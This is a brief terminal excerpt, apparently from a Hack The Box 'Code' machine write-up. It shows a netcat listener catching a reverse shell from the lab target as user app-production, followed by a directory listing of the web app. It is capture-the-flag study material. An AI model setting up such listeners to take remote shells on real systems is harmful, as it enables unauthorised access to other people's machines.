 hades@hadespwnme:~/HTB/machine/easy/code$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.62 40636
bash: cannot set terminal process group (96324): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ ls
ls
app.py
instance
__pycache__
static
templates